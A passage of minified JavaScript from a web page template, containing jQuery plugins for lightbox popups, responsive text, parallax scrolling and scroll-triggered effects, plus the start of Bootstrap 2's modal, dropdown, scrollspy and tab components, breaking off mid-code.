a=n.st.gallery.preload,b=Math.min(a[0],n.items.length),c=Math.min(a[1],n.items.length),d;for(d=1;d<=(n.direction?c:b);d++)n._preloadItem(n.index+d);for(d=1;d<=(n.direction?b:c);d++)n._preloadItem(n.index-d)},_preloadItem:function(b){b=T(b);if(n.items[b].preloaded)return;var c=n.items[b];c.parsed||(c=n.parseEl(b)),z("LazyLoad",c),c.type==="image"&&(c.img=a('<img class="mfp-img" />').on("load.mfploader",function(){c.hasSize=!0}).on("error.mfploader",function(){c.hasSize=!0,c.loadError=!0,z("LazyLoadError",c)}).attr("src",c.src)),c.preloaded=!0}}});var V="retina";a.magnificPopup.registerModule(V,{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(window.devicePixelRatio>1){var a=n.st.retina,b=a.ratio;b=isNaN(b)?b():b,b>1&&(x("ImageHasSize."+V,function(a,c){c.img.css({"max-width":c.img[0].naturalWidth/b,width:"100%"})}),x("ElementParse."+V,function(c,d){d.src=a.replaceSrc(d,b)}))}}}}),function(){var b=1e3,c="ontouchstart"in window,d=function(){r.off("touchmove"+f+" touchend"+f)},e="mfpFastClick",f="."+e;a.fn.mfpFastClick=function(e){return a(this).each(function(){var g=a(this),h;if(c){var i,j,k,l,m,n;g.on("touchstart"+f,function(a){l=!1,n=1,m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0],j=m.clientX,k=m.clientY,r.on("touchmove"+f,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches,n=m.length,m=m[0];if(Math.abs(m.clientX-j)>10||Math.abs(m.clientY-k)>10)l=!0,d()}).on("touchend"+f,function(a){d();if(l||n>1)return;h=!0,a.preventDefault(),clearTimeout(i),i=setTimeout(function(){h=!1},b),e()})})}g.on("click"+f,function(){h||e()})})},a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+f+" click"+f),c&&r.off("touchmove"+f+" touchend"+f)}}(),B()})(window.jQuery||window.Zepto)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){$.fn.fitText=function(kompressor,options){var compressor=kompressor||1,settings=$.extend({'minFontSize':Number.NEGATIVE_INFINITY,'maxFontSize':Number.POSITIVE_INFINITY},options);return this.each(function(){var $this=$(this);var resizer=function(){$this.css('font-size',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize)));
$this.css('line-height',Math.max(Math.min($this.width()/ (compressor*10), parseFloat(settings.maxFontSize)), parseFloat(settings.minFontSize))+"px");
};resizer();$(window).on('resize.fittext orientationchange.fittext',resizer);});};})(jQuery);(function(e,t,n,r){function d(t,n){this.element=t,this.options=e.extend({},s,n),this._defaults=s,this._name=i,this.init()}var i="stellar",s={scrollProperty:"scroll",positionProperty:"position",horizontalScrolling:!0,verticalScrolling:!0,horizontalOffset:0,verticalOffset:0,responsive:!1,parallaxBackgrounds:!0,parallaxElements:!0,hideDistantElements:!0,hideElement:function(e){e.hide()},showElement:function(e){e.show()}},o={scroll:{getLeft:function(e){return e.scrollLeft()},setLeft:function(e,t){e.scrollLeft(t)},getTop:function(e){return e.scrollTop()},setTop:function(e,t){e.scrollTop(t)}},position:{getLeft:function(e){return parseInt(e.css("left"),10)*-1},getTop:function(e){return parseInt(e.css("top"),10)*-1}},margin:{getLeft:function(e){return parseInt(e.css("margin-left"),10)*-1},getTop:function(e){return parseInt(e.css("margin-top"),10)*-1}},transform:{getLeft:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[4],10)*-1:0},getTop:function(e){var t=getComputedStyle(e[0])[f];return t!=="none"?parseInt(t.match(/(-?[0-9]+)/g)[5],10)*-1:0}}},u={position:{setLeft:function(e,t){e.css("left",t)},setTop:function(e,t){e.css("top",t)}},transform:{setPosition:function(e,t,n,r,i){e[0].style[f]="translate3d("+(t-n)+"px, "+(r-i)+"px, 0)"}}},a=function(){var t=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,n=e("script")[0].style,r="",i;for(i in n)if(t.test(i)){r=i.match(t)[0];break}return"WebkitOpacity"in n&&(r="Webkit"),"KhtmlOpacity"in n&&(r="Khtml"),function(e){return r+(r.length>0?e.charAt(0).toUpperCase()+e.slice(1):e)}}(),f=a("transform"),l=e("<div />",{style:"background:#fff"}).css("background-position-x")!==r,c=l?function(e,t,n){e.css({"background-position-x":t,"background-position-y":n})}:function(e,t,n){e.css("background-position",t+" "+n)},h=l?function(e){return[e.css("background-position-x"),e.css("background-position-y")]}:function(e){return e.css("background-position").split(" ")},p=t.requestAnimationFrame||t.webkitRequestAnimationFrame||t.mozRequestAnimationFrame||t.oRequestAnimationFrame||t.msRequestAnimationFrame||function(e){setTimeout(e,1e3/60)};d.prototype={init:function(){this.options.name=i+"_"+Math.floor(Math.random()*1e9),this._defineElements(),this._defineGetters(),this._defineSetters(),this._handleWindowLoadAndResize(),this._detectViewport(),this.refresh({firstLoad:!0}),this.options.scrollProperty==="scroll"?this._handleScrollEvent():this._startAnimationLoop()},_defineElements:function(){this.element===n.body&&(this.element=t),this.$scrollElement=e(this.element),this.$element=this.element===t?e("body"):this.$scrollElement,this.$viewportElement=this.options.viewportElement!==r?e(this.options.viewportElement):this.$scrollElement[0]===t||this.options.scrollProperty==="scroll"?this.$scrollElement:this.$scrollElement.parent()},_defineGetters:function(){var e=this,t=o[e.options.scrollProperty];this._getScrollLeft=function(){return t.getLeft(e.$scrollElement)},this._getScrollTop=function(){return t.getTop(e.$scrollElement)}},_defineSetters:function(){var t=this,n=o[t.options.scrollProperty],r=u[t.options.positionProperty],i=n.setLeft,s=n.setTop;this._setScrollLeft=typeof i=="function"?function(e){i(t.$scrollElement,e)}:e.noop,this._setScrollTop=typeof s=="function"?function(e){s(t.$scrollElement,e)}:e.noop,this._setPosition=r.setPosition||function(e,n,i,s,o){t.options.horizontalScrolling&&r.setLeft(e,n,i),t.options.verticalScrolling&&r.setTop(e,s,o)}},_handleWindowLoadAndResize:function(){var n=this,r=e(t);n.options.responsive&&r.bind("load."+this.name,function(){n.refresh()}),r.bind("resize."+this.name,function(){n._detectViewport(),n.options.responsive&&n.refresh()})},refresh:function(n){var r=this,i=r._getScrollLeft(),s=r._getScrollTop();(!n||!n.firstLoad)&&this._reset(),this._setScrollLeft(0),this._setScrollTop(0),this._setOffsets(),this._findParticles(),this._findBackgrounds(),n&&n.firstLoad&&/WebKit/.test(navigator.userAgent)&&e(t).load(function(){var e=r._getScrollLeft(),t=r._getScrollTop();r._setScrollLeft(e+1),r._setScrollTop(t+1),r._setScrollLeft(e),r._setScrollTop(t)}),this._setScrollLeft(i),this._setScrollTop(s)},_detectViewport:function(){var e=this.$viewportElement.offset(),t=e!==null&&e!==r;this.viewportWidth=this.$viewportElement.width(),this.viewportHeight=this.$viewportElement.height(),this.viewportOffsetTop=t?e.top:0,this.viewportOffsetLeft=t?e.left:0},_findParticles:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop();if(this.particles!==r)for(var s=this.particles.length-1;s>=0;s--)this.particles[s].$element.data("stellar-elementIsActive",r);this.particles=[];if(!this.options.parallaxElements)return;this.$element.find("[data-stellar-ratio]").each(function(n){var i=e(this),s,o,u,a,f,l,c,h,p,d=0,v=0,m=0,g=0;if(!i.data("stellar-elementIsActive"))i.data("stellar-elementIsActive",this);else if(i.data("stellar-elementIsActive")!==this)return;t.options.showElement(i),i.data("stellar-startingLeft")?(i.css("left",i.data("stellar-startingLeft")),i.css("top",i.data("stellar-startingTop"))):(i.data("stellar-startingLeft",i.css("left")),i.data("stellar-startingTop",i.css("top"))),u=i.position().left,a=i.position().top,f=i.css("margin-left")==="auto"?0:parseInt(i.css("margin-left"),10),l=i.css("margin-top")==="auto"?0:parseInt(i.css("margin-top"),10),h=i.offset().left-f,p=i.offset().top-l,i.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return d=m,v=g,c=t,!1;m+=t.position().left,g+=t.position().top}),s=i.data("stellar-horizontal-offset")!==r?i.data("stellar-horizontal-offset"):c!==r&&c.data("stellar-horizontal-offset")!==r?c.data("stellar-horizontal-offset"):t.horizontalOffset,o=i.data("stellar-vertical-offset")!==r?i.data("stellar-vertical-offset"):c!==r&&c.data("stellar-vertical-offset")!==r?c.data("stellar-vertical-offset"):t.verticalOffset,t.particles.push({$element:i,$offsetParent:c,isFixed:i.css("position")==="fixed",horizontalOffset:s,verticalOffset:o,startingPositionLeft:u,startingPositionTop:a,startingOffsetLeft:h,startingOffsetTop:p,parentOffsetLeft:d,parentOffsetTop:v,stellarRatio:i.data("stellar-ratio")!==r?i.data("stellar-ratio"):1,width:i.outerWidth(!0),height:i.outerHeight(!0),isHidden:!1})})},_findBackgrounds:function(){var t=this,n=this._getScrollLeft(),i=this._getScrollTop(),s;this.backgrounds=[];if(!this.options.parallaxBackgrounds)return;s=this.$element.find("[data-stellar-background-ratio]"),this.$element.data("stellar-background-ratio")&&(s=s.add(this.$element)),s.each(function(){var s=e(this),o=h(s),u,a,f,l,p,d,v,m,g,y=0,b=0,w=0,E=0;if(!s.data("stellar-backgroundIsActive"))s.data("stellar-backgroundIsActive",this);else if(s.data("stellar-backgroundIsActive")!==this)return;s.data("stellar-backgroundStartingLeft")?c(s,s.data("stellar-backgroundStartingLeft"),s.data("stellar-backgroundStartingTop")):(s.data("stellar-backgroundStartingLeft",o[0]),s.data("stellar-backgroundStartingTop",o[1])),p=s.css("margin-left")==="auto"?0:parseInt(s.css("margin-left"),10),d=s.css("margin-top")==="auto"?0:parseInt(s.css("margin-top"),10),v=s.offset().left-p-n,m=s.offset().top-d-i,s.parents().each(function(){var t=e(this);if(t.data("stellar-offset-parent")===!0)return y=w,b=E,g=t,!1;w+=t.position().left,E+=t.position().top}),u=s.data("stellar-horizontal-offset")!==r?s.data("stellar-horizontal-offset"):g!==r&&g.data("stellar-horizontal-offset")!==r?g.data("stellar-horizontal-offset"):t.horizontalOffset,a=s.data("stellar-vertical-offset")!==r?s.data("stellar-vertical-offset"):g!==r&&g.data("stellar-vertical-offset")!==r?g.data("stellar-vertical-offset"):t.verticalOffset,t.backgrounds.push({$element:s,$offsetParent:g,isFixed:s.css("background-attachment")==="fixed",horizontalOffset:u,verticalOffset:a,startingValueLeft:o[0],startingValueTop:o[1],startingBackgroundPositionLeft:isNaN(parseInt(o[0],10))?0:parseInt(o[0],10),startingBackgroundPositionTop:isNaN(parseInt(o[1],10))?0:parseInt(o[1],10),startingPositionLeft:s.position().left,startingPositionTop:s.position().top,startingOffsetLeft:v,startingOffsetTop:m,parentOffsetLeft:y,parentOffsetTop:b,stellarRatio:s.data("stellar-background-ratio")===r?1:s.data("stellar-background-ratio")})})},_reset:function(){var e,t,n,r,i;for(i=this.particles.length-1;i>=0;i--)e=this.particles[i],t=e.$element.data("stellar-startingLeft"),n=e.$element.data("stellar-startingTop"),this._setPosition(e.$element,t,t,n,n),this.options.showElement(e.$element),e.$element.data("stellar-startingLeft",null).data("stellar-elementIsActive",null).data("stellar-backgroundIsActive",null);for(i=this.backgrounds.length-1;i>=0;i--)r=this.backgrounds[i],r.$element.data("stellar-backgroundStartingLeft",null).data("stellar-backgroundStartingTop",null),c(r.$element,r.startingValueLeft,r.startingValueTop)},destroy:function(){this._reset(),this.$scrollElement.unbind("resize."+this.name).unbind("scroll."+this.name),this._animationLoop=e.noop,e(t).unbind("load."+this.name).unbind("resize."+this.name)},_setOffsets:function(){var n=this,r=e(t);r.unbind("resize.horizontal-"+this.name).unbind("resize.vertical-"+this.name),typeof this.options.horizontalOffset=="function"?(this.horizontalOffset=this.options.horizontalOffset(),r.bind("resize.horizontal-"+this.name,function(){n.horizontalOffset=n.options.horizontalOffset()})):this.horizontalOffset=this.options.horizontalOffset,typeof this.options.verticalOffset=="function"?(this.verticalOffset=this.options.verticalOffset(),r.bind("resize.vertical-"+this.name,function(){n.verticalOffset=n.options.verticalOffset()})):this.verticalOffset=this.options.verticalOffset},_repositionElements:function(){var e=this._getScrollLeft(),t=this._getScrollTop(),n,r,i,s,o,u,a,f=!0,l=!0,h,p,d,v,m;if(this.currentScrollLeft===e&&this.currentScrollTop===t&&this.currentWidth===this.viewportWidth&&this.currentHeight===this.viewportHeight)return;this.currentScrollLeft=e,this.currentScrollTop=t,this.currentWidth=this.viewportWidth,this.currentHeight=this.viewportHeight;for(m=this.particles.length-1;m>=0;m--)i=this.particles[m],s=i.isFixed?1:0,this.options.horizontalScrolling?(h=(e+i.horizontalOffset+this.viewportOffsetLeft+i.startingPositionLeft-i.startingOffsetLeft+i.parentOffsetLeft)*-(i.stellarRatio+s-1)+i.startingPositionLeft,d=h-i.startingPositionLeft+i.startingOffsetLeft):(h=i.startingPositionLeft,d=i.startingOffsetLeft),this.options.verticalScrolling?(p=(t+i.verticalOffset+this.viewportOffsetTop+i.startingPositionTop-i.startingOffsetTop+i.parentOffsetTop)*-(i.stellarRatio+s-1)+i.startingPositionTop,v=p-i.startingPositionTop+i.startingOffsetTop):(p=i.startingPositionTop,v=i.startingOffsetTop),this.options.hideDistantElements&&(l=!this.options.horizontalScrolling||d+i.width>(i.isFixed?0:e)&&d<(i.isFixed?0:e)+this.viewportWidth+this.viewportOffsetLeft,f=!this.options.verticalScrolling||v+i.height>(i.isFixed?0:t)&&v<(i.isFixed?0:t)+this.viewportHeight+this.viewportOffsetTop),l&&f?(i.isHidden&&(this.options.showElement(i.$element),i.isHidden=!1),this._setPosition(i.$element,h,i.startingPositionLeft,p,i.startingPositionTop)):i.isHidden||(this.options.hideElement(i.$element),i.isHidden=!0);for(m=this.backgrounds.length-1;m>=0;m--)o=this.backgrounds[m],s=o.isFixed?0:1,u=this.options.horizontalScrolling?(e+o.horizontalOffset-this.viewportOffsetLeft-o.startingOffsetLeft+o.parentOffsetLeft-o.startingBackgroundPositionLeft)*(s-o.stellarRatio)+"px":o.startingValueLeft,a=this.options.verticalScrolling?(t+o.verticalOffset-this.viewportOffsetTop-o.startingOffsetTop+o.parentOffsetTop-o.startingBackgroundPositionTop)*(s-o.stellarRatio)+"px":o.startingValueTop,c(o.$element,u,a)},_handleScrollEvent:function(){var e=this,t=!1,n=function(){e._repositionElements(),t=!1},r=function(){t||(p(n),t=!0)};this.$scrollElement.bind("scroll."+this.name,r),r()},_startAnimationLoop:function(){var e=this;this._animationLoop=function(){p(e._animationLoop),e._repositionElements()},this._animationLoop()}},e.fn[i]=function(t){var n=arguments;if(t===r||typeof t=="object")return this.each(function(){e.data(this,"plugin_"+i)||e.data(this,"plugin_"+i,new d(this,t))});if(typeof t=="string"&&t[0]!=="_"&&t!=="init")return this.each(function(){var r=e.data(this,"plugin_"+i);r instanceof d&&typeof r[t]=="function"&&r[t].apply(r,Array.prototype.slice.call(n,1)),t==="destroy"&&e.data(this,"plugin_"+i,null)})},e[i]=function(n){var r=e(t);return r.stellar.apply(r,Array.prototype.slice.call(arguments,0))},e[i].scrollProperty=o,e[i].positionProperty=u,t.Stellar=d})(jQuery,this,document);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function($){'use strict';$(window).load(function(){if(document.getElementById("main-holdercon")){var height=document.getElementById("headerfix").offsetHeight;document.getElementById("main-holdercon").style.marginTop=height+'px';}
$(".responsive").fitText(1.1);$('.hider-page').each(function(){$(this).fadeOut(200);});});$(document).ready(function(){$('.top-panel-button').on("click",function(){$('.top-panel-content').slideToggle();$(this).toggleClass("active");});$('.image-popup-no-margins').magnificPopup({type:'image',closeOnContentClick:true,closeBtnInside:false,fixedContentPos:true,mainClass:'mfp-no-margins mfp-with-zoom',image:{verticalFit:true},zoom:{enabled:true,duration:300}});$('.zoom-gallery').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.zoom-instagram').each(function(){$(this).magnificPopup({delegate:'a.zoomer',type:'image',closeOnContentClick:false,closeBtnInside:false,mainClass:'mfp-with-zoom mfp-img-mobile',image:{verticalFit:true,titleSrc:function(item){return item.el.attr('title')+' by <a class="image-source-link" href="http://www.instagram.com/'+item.el.attr('data-source')+'" target="_blank">'+item.el.attr('data-source')+'</a>';}},gallery:{enabled:true},zoom:{enabled:true,duration:300,opener:function(element){return element.find('img');}}});});$('.popup-with-zoom-anim').magnificPopup({type:'inline',fixedContentPos:false,fixedBgPos:true,overflowY:'auto',closeBtnInside:true,preloader:false,midClick:true,removalDelay:300,mainClass:'my-mfp-zoom-in',focus:'#search',callbacks:{beforeOpen:function(){if($(window).width()<700){this.st.focus=false;}else{this.st.focus='#search';}}}});$(".flexnav").flexNav();var viewportmeta=document.querySelector&&document.querySelector('meta[name="viewport"]'),ua=navigator.userAgent,gestureStart=function(){viewportmeta.content="width=device-width, minimum-scale=0.25, maximum-scale=1.6";},scaleFix=function(){if(viewportmeta&&/iPhone|iPad/.test(ua)&&!/Opera Mini/.test(ua)){viewportmeta.content="width=device-width, minimum-scale=1.0, maximum-scale=1.0";document.addEventListener("gesturestart",gestureStart,false);}};scaleFix();$('.skills').appear(function(){$(".chart").each(function(){var size=$(this).attr('data-size');var fgcolor=$(this).attr('data-fgcolor');var bgcolor=$(this).attr('data-bgcolor');var donutwidth=$(this).attr('data-donutwidth');$(this).easyPieChart({easing:'easeInOutQuad',barColor:fgcolor,animate:2000,trackColor:bgcolor,lineWidth:donutwidth,lineCap:'round',size:size,scaleColor:false,onStep:function(from,to,percent){$(this.el).find('.percent').text(Math.round(percent));}});});});$('.bars').appear(function(){$('.progress').each(function(){var percentage=$(this).find('.bar').attr('data-progress');$(this).find('.bar').css('width','0%');$(this).find('.bar').animate({width:percentage+'%'},{duration:800,easing:'swing'});});});$("[data-rel='tooltip']").tooltip();$(window).scroll(function(){if($(this).scrollTop()>100){$('#back-top').fadeIn();}else{$('#back-top').fadeOut();}});$('#back-top a').click(function(){$('body,html').stop(false,false).animate({scrollTop:0},800);return false;});$('.accordion').on('show',function(e){$(e.target).prev('.accordion-heading').find('.accordion-toggle').addClass('active');});$('.accordion').on('hide',function(e){$(this).find('.accordion-toggle').not($(e.target)).removeClass('active');});$("#portfolio-grid").css({"visibility":"visible"});$('[placeholder]').focus(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');input.removeClass('placeholder');}}).blur(function(){var input=$(this);if(input.val()==''||input.val()==input.attr('placeholder')){input.addClass('placeholder');input.val(input.attr('placeholder'));}}).blur().parents('form').submit(function(){$(this).find('[placeholder]').each(function(){var input=$(this);if(input.val()==input.attr('placeholder')){input.val('');}})});});$(function(){$.stellar({horizontalScrolling:false});});}(jQuery));
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
(function(e){e.fn.disappear=function(t,n){var r=e.extend({data:undefined},n);this.each(function(){var n=e(this);n.bind("disappear",t,r.data);if(!t){n.trigger("disappear",r.data);return}})};e.fn.appear=function(t,n){var r=e.extend({data:undefined,one:true},n);return this.each(function(){var n=e(this);n.appeared=false;if(!t){n.trigger("appear",r.data);return}var i=e(window);var s=function(){if(!n.is(":visible")){n.appeared=false;return}var e=i.scrollLeft();var t=i.scrollTop();var s=n.offset();var o=s.left;var u=s.top;if(u+n.height()>=t&&u<=t+i.height()&&o+n.width()>=e&&o<=e+i.width()){if(!n.appeared)n.trigger("appear",r.data)}else{if(n.appeared)n.trigger("disappear",r.data);n.appeared=false}};var o=function(){n.appeared=true;if(r.one){i.unbind("scroll",s);var o=e.inArray(s,e.fn.appear.checks);if(o>=0)e.fn.appear.checks.splice(o,1)}t.apply(this,arguments)};if(r.one)n.one("appear",r.data,o);else n.bind("appear",r.data,o);i.scroll(s);e.fn.appear.checks.push(s);s()})};e.extend(e.fn.appear,{checks:[],timeout:null,checkAll:function(){var t=e.fn.appear.checks.length;if(t>0)while(t--)e.fn.appear.checks[t]()},run:function(){if(e.fn.appear.timeout)clearTimeout(e.fn.appear.timeout);e.fn.appear.timeout=setTimeout(e.fn.appear.checkAll,20)}});e.each(["append","prepend","after","before","attr","removeAttr","addClass","removeClass","toggleClass","remove","css","show","hide"],function(t,n){var r=e.fn[n];if(r){e.fn[n]=function(){var t=r.apply(this,arguments);e.fn.appear.run();return t}}})})(jQuery)
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/**
* Bootstrap.js by @fat & @mdo
* plugins: bootstrap-transition.js, bootstrap-modal.js, bootstrap-dropdown.js, bootstrap-scrollspy.js, bootstrap-tab.js, bootstrap-tooltip.js, bootstrap-popover.js, bootstrap-affix.js, bootstrap-alert.js, bootstrap-button.js, bootstrap-collapse.js, bootstrap-carousel.js, bootstrap-typeahead.js
* Copyright 2012 Twitter, Inc.
* http://www.apache.org/licenses/LICENSE-2.0.txt
*/
!function(a){a(function(){a.support.transition=function(){var a=function(){var a=document.createElement("bootstrap"),b={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"},c;for(c in b)if(a.style[c]!==undefined)return b[c]}();return a&&{end:a}}()})}(window.jQuery),!function(a){var b=function(b,c){this.options=c,this.$element=a(b).delegate('[data-dismiss="modal"]',"click.dismiss.modal",a.proxy(this.hide,this)),this.options.remote&&this.$element.find(".modal-body").load(this.options.remote)};b.prototype={constructor:b,toggle:function(){return this[this.isShown?"hide":"show"]()},show:function(){var b=this,c=a.Event("show");this.$element.trigger(c);if(this.isShown||c.isDefaultPrevented())return;this.isShown=!0,this.escape(),this.backdrop(function(){var c=a.support.transition&&b.$element.hasClass("fade");b.$element.parent().length||b.$element.appendTo(document.body),b.$element.show(),c&&b.$element[0].offsetWidth,b.$element.addClass("in").attr("aria-hidden",!1),b.enforceFocus(),c?b.$element.one(a.support.transition.end,function(){b.$element.focus().trigger("shown")}):b.$element.focus().trigger("shown")})},hide:function(b){b&&b.preventDefault();var c=this;b=a.Event("hide"),this.$element.trigger(b);if(!this.isShown||b.isDefaultPrevented())return;this.isShown=!1,this.escape(),a(document).off("focusin.modal"),this.$element.removeClass("in").attr("aria-hidden",!0),a.support.transition&&this.$element.hasClass("fade")?this.hideWithTransition():this.hideModal()},enforceFocus:function(){var b=this;a(document).on("focusin.modal",function(a){b.$element[0]!==a.target&&!b.$element.has(a.target).length&&b.$element.focus()})},escape:function(){var a=this;this.isShown&&this.options.keyboard?this.$element.on("keyup.dismiss.modal",function(b){b.which==27&&a.hide()}):this.isShown||this.$element.off("keyup.dismiss.modal")},hideWithTransition:function(){var b=this,c=setTimeout(function(){b.$element.off(a.support.transition.end),b.hideModal()},500);this.$element.one(a.support.transition.end,function(){clearTimeout(c),b.hideModal()})},hideModal:function(){var a=this;this.$element.hide(),this.backdrop(function(){a.removeBackdrop(),a.$element.trigger("hidden")})},removeBackdrop:function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},backdrop:function(b){var c=this,d=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var e=a.support.transition&&d;this.$backdrop=a('<div class="modal-backdrop '+d+'" />').appendTo(document.body),this.$backdrop.click(this.options.backdrop=="static"?a.proxy(this.$element[0].focus,this.$element[0]):a.proxy(this.hide,this)),e&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in");if(!b)return;e?this.$backdrop.one(a.support.transition.end,b):b()}else!this.isShown&&this.$backdrop?(this.$backdrop.removeClass("in"),a.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one(a.support.transition.end,b):b()):b&&b()}};var c=a.fn.modal;a.fn.modal=function(c){return this.each(function(){var d=a(this),e=d.data("modal"),f=a.extend({},a.fn.modal.defaults,d.data(),typeof c=="object"&&c);e||d.data("modal",e=new b(this,f)),typeof c=="string"?e[c]():f.show&&e.show()})},a.fn.modal.defaults={backdrop:!0,keyboard:!0,show:!0},a.fn.modal.Constructor=b,a.fn.modal.noConflict=function(){return a.fn.modal=c,this},a(document).on("click.modal.data-api",'[data-toggle="modal"]',function(b){var c=a(this),d=c.attr("href"),e=a(c.attr("data-target")||d&&d.replace(/.*(?=#[^\s]+$)/,"")),f=e.data("modal")?"toggle":a.extend({remote:!/#/.test(d)&&d},e.data(),c.data());b.preventDefault(),e.modal(f).one("hide",function(){c.focus()})})}(window.jQuery),!function(a){function d(){a(".dropdown-backdrop").remove(),a(b).each(function(){e(a(this)).removeClass("open")})}function e(b){var c=b.attr("data-target"),d;c||(c=b.attr("href"),c=c&&/#/.test(c)&&c.replace(/.*(?=#[^\s]*$)/,"")),d=c&&a(c);if(!d||!d.length)d=b.parent();return d}var b="[data-toggle=dropdown]",c=function(b){var c=a(b).on("click.dropdown.data-api",this.toggle);a("html").on("click.dropdown.data-api",function(){c.parent().removeClass("open")})};c.prototype={constructor:c,toggle:function(b){var c=a(this),f,g;if(c.is(".disabled, :disabled"))return;return f=e(c),g=f.hasClass("open"),d(),g||("ontouchstart"in document.documentElement&&a('<div class="dropdown-backdrop"/>').insertBefore(a(this)).on("click",d),f.toggleClass("open")),c.focus(),!1},keydown:function(c){var d,f,g,h,i,j;if(!/(38|40|27)/.test(c.keyCode))return;d=a(this),c.preventDefault(),c.stopPropagation();if(d.is(".disabled, :disabled"))return;h=e(d),i=h.hasClass("open");if(!i||i&&c.keyCode==27)return c.which==27&&h.find(b).focus(),d.click();f=a("[role=menu] li:not(.divider):visible a",h);if(!f.length)return;j=f.index(f.filter(":focus")),c.keyCode==38&&j>0&&j--,c.keyCode==40&&j<f.length-1&&j++,~j||(j=0),f.eq(j).focus()}};var f=a.fn.dropdown;a.fn.dropdown=function(b){return this.each(function(){var d=a(this),e=d.data("dropdown");e||d.data("dropdown",e=new c(this)),typeof b=="string"&&e[b].call(d)})},a.fn.dropdown.Constructor=c,a.fn.dropdown.noConflict=function(){return a.fn.dropdown=f,this},a(document).on("click.dropdown.data-api",d).on("click.dropdown.data-api",".dropdown form",function(a){a.stopPropagation()}).on("click.dropdown.data-api",b,c.prototype.toggle).on("keydown.dropdown.data-api",b+", [role=menu]",c.prototype.keydown)}(window.jQuery),!function(a){function b(b,c){var d=a.proxy(this.process,this),e=a(b).is("body")?a(window):a(b),f;this.options=a.extend({},a.fn.scrollspy.defaults,c),this.$scrollElement=e.on("scroll.scroll-spy.data-api",d),this.selector=(this.options.target||(f=a(b).attr("href"))&&f.replace(/.*(?=#[^\s]+$)/,"")||"")+" .nav li > a",this.$body=a("body"),this.refresh(),this.process()}b.prototype={constructor:b,refresh:function(){var b=this,c;this.offsets=a([]),this.targets=a([]),c=this.$body.find(this.selector).map(function(){var c=a(this),d=c.data("target")||c.attr("href"),e=/^#\w/.test(d)&&a(d);return e&&e.length&&[[e.position().top+(!a.isWindow(b.$scrollElement.get(0))&&b.$scrollElement.scrollTop()),d]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},process:function(){var a=this.$scrollElement.scrollTop()+this.options.offset,b=this.$scrollElement[0].scrollHeight||this.$body[0].scrollHeight,c=b-this.$scrollElement.height(),d=this.offsets,e=this.targets,f=this.activeTarget,g;if(a>=c)return f!=(g=e.last()[0])&&this.activate(g);for(g=d.length;g--;)f!=e[g]&&a>=d[g]&&(!d[g+1]||a<=d[g+1])&&this.activate(e[g])},activate:function(b){var c,d;this.activeTarget=b,a(this.selector).parent(".active").removeClass("active"),d=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',c=a(d).parent("li").addClass("active"),c.parent(".dropdown-menu").length&&(c=c.closest("li.dropdown").addClass("active")),c.trigger("activate")}};var c=a.fn.scrollspy;a.fn.scrollspy=function(c){return this.each(function(){var d=a(this),e=d.data("scrollspy"),f=typeof c=="object"&&c;e||d.data("scrollspy",e=new b(this,f)),typeof c=="string"&&e[c]()})},a.fn.scrollspy.Constructor=b,a.fn.scrollspy.defaults={offset:10},a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=c,this},a(window).on("load",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);b.scrollspy(b.data())})})}(window.jQuery),!function(a){var b=function(b){this.element=a(b)};b.prototype={constructor:b,show:function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.attr("data-target"),e,f,g;d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,""));if(b.parent("li").hasClass("active"))return;e=c.find(".active:last a")[0],g=a.Event("show",{relatedTarget:e}),b.trigger(g);if(g.isDefaultPrevented())return;f=a(d),this.activate(b.parent("li"),c),this.activate(f,f.parent(),function(){b.trigger({type:"shown",relatedTarget:e})})},activate:function(b,c,d){function g(){e.removeClass("active").find("> .dropdown-menu > .active").removeClass("active"),b.addClass("active"),f?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu")&&b.closest("li.dropdown").addClass("active"),d&&d()}var e=c.find("> .active"),f=d&&a.support.transition&&e.hasClass("fade");f?e.one(a.support.transition.end,g):g(),e.removeClass("in")}};var c=a.fn.tab;a.fn.tab=function(c){return this.each(function(){var d=a(this),e=d.data("tab");e||d.data("tab",e=new b(this)),typeof c=="string"&&e[c]()})},a.fn.tab.Constructor=b,a.fn.tab.noConflict=function(){return a.fn.tab=c,this},a(document).on("click.tab.data-api",'[data-toggle="tab"], [data-toggle="pill"]',function(b){b.preventDefault(),a(this).tab("show")})}(window.jQuery),!function(a){var b=function(a,b){this.init("tooltip",a,b)};b.prototype={constructor:b,init:function(b,c,d){var 